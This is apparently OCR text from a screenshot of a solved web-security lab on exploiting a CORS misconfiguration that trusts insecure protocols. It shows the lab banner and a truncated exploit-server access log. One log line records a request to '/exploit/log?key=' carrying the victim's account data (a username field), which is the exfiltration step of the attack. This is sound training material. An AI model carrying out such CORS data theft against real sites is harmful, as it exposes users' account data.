 CORS vulnerability with trusted i
Exploit Server: CORS vulnerabili
https://exploit-aca81f9f1e05c63681464d82019
D
Burp
ORS vulnerability with
usted insecure protocols
LAB
Solved
ck to lab description
the lab!
Share your skills!
Continue learning
9-06 02:47:36 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT
9-06 02:47:38 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agen
9-06 02:48:53 +0000 "POST / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows N
9-06 02:48:54 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agen
9-06 02:48:58 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows N
9-06 02:49:00 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "User-Agent: Mozill
9-06 02:49:00 +0000 "GET /exploit/ HTTP/1.1" 200 "User-Agent: Chrome/378134"
9-06 02:49:01 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT
9-06 02:49:02 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agen
9-06 02:49:06 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows N
9-06 02:49:07 +0000 "GET /log HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows
9-06 02:49:08 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agen
9-06 02:49:49 +0000 "POST / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows N
9-06 02:49:50 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agen
9-06 02:49:56 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows N
9-06 02:49:58 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "User-Agent: Mozill
9-06 02:49:58 +0000 "GET /exploit/ HTTP/1.1" 200 "User-Agent: Chrome/378134"
9-06 02:49:58 +0000 "GET /exploit/log?key={%20%20%22username%22:%20%22adminis
9-06 02:49:59 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT
9-06 02:50:00 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agen
9-06 02:50:06 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows N